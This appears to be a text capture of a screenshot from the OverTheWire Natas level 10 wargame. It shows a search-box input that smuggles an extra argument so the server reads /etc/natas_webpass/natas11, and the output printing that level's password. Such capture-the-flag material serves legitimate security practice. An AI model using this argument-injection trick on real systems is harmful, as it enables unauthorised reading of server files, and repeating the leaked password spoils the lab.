 natas10.natas.labs.overthewire.org/?needle=''+%2Fetc%2Fnatas_webpass%2Fnatas11&s
NATAS10
We Chall SUBMIT TOKEN
For security reasons, we now filter on certain characters
Find words containing: '' /etc/natas_webpass/natas11
Search
Output:
/etc/natas_webpass/natas11:U82q5TCMMQ9xuFoI3dYX61s7OZD9JKoK
dictionary.txt:
dictionary.txt:African
dictionary.txt:Africans
dictionary.txt:Allah